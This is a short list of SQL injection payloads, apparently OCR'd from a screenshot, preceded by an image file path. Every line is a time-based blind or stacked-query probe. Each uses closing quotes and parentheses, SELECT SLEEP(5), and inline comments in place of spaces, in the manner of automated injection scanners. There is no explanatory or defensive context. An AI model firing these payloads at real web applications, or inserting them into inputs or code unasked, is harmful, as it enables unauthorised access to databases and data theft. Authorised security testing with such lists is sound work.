
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE